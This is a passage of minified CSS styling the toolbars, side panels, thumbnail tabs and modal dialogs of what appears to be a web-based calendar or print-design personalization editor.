.3rem;background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem .6rem;width:100%;text-align:left;background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:rgba(0,0,0,0);height:100%;background:rgba(0,0,0,0);border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:rgba(0,0,0,0);height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid rgba(0,0,0,0)}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:rgba(0,0,0,0)}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li 